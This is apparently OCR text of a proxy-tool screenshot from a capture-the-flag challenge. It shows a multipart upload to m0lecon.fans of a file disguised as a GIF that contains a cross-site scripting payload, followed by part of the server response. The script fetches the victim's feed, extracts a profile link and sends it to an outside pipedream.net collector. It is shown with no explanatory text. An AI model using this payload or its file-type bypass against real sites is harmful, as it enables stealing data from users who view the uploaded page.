 Request
Pretty Raw \n Actions
Gecko/20100101 Firefox/88.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------31456587135224303167434​96627
9 Content-Length: 592
10 Origin: https://m0lecon.fans
11 Referer: https://m0lecon.fans/feed/new
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------3145658713522430316743496627
17 Content-Disposition: form-data; name="description"
18
19
20 -----------------------------3145658713522430316743496627
21 Content-Disposition: form-data; name="file"; filename="index.html"
22 Content-Type: text/html
23
24 GIF89a
25 <h1>hihi</h1>
26 <script>
27 var
a=window.open('https://m0lecon.fans/feed/');fetch('https://m0lecon.f
ans/feed/').then(r=>r.text()).then(d=>window.open('//enzv11vzyh17985
.m.pipedream.net?d='+d.match(/<a
href=".*\.m0lecon\.fans\/profile\/">/)[0]))
28 </script>
29 -----------------------------3145658713522430316743496627--
30
Search...
0 matches
Response
Pretty Raw Render \n Actions
1
2
3
4
5 -b1083983e120
6
7
8
9
10
11
fb229728.m0lecon.fans/feed/post/13c5b533-a5e9-43aa-bbf0-b1083983e120">
Search...
0 matches